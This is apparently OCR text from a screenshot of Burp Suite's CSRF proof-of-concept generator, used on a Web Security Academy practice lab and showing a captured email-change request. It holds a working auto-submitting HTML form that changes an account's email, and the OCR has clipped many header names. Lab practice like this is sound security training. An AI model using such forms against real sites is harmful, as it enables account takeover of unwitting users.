 RF PoC生成器
https://0a01009504407ea580c1622e0023009a.web-security-academy.net
选项
Raw Hex Hackvertor
\n
T /my-account/change-email HTTP/2
t: 0a01009504407ea580c1622e0023009a.web-security-academy.net
kie: session=Y6EpNQkHRJtZ8XJIuIWQJggii2sowcZB
r-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
efox/138.0
ept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ept-Encoding: gzip, deflate, br
tent-Type: application/x-www-form-urlencoded
Inspector
Search
0高亮
TML:
tml>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a01009504407ea580c1622e0023009a.web-security-academy.net/my-
<input type="hidden" name="email" value="1&#64;ginandjuice&#46;shop" />
<input type="hidden" name="csrf" value="DeBp6vMdFsrr7mN8oSW9Az9Umt1qt1WW" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
1
POST /my-account/change-email HTTP/2
Host: 0a01009504407ea580c1622e0023009a.web-security-academy.net
Cookie: session=Y6EpNQkHRJtZ8XJIuIWQJggii2sowcZB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20
Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Origin: https://0a01009504407ea580c1622e0023009a.web-security-academy.ne
Referer:
https://0a01009504407ea580c1622e0023009a.web-security-academy.net/my-acc
carlos
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
email=1%40ginandjuice.shop&csrf=DeBp6vMdFsrr7mN8oSW9Az9Umt1qt1WW
Search
响应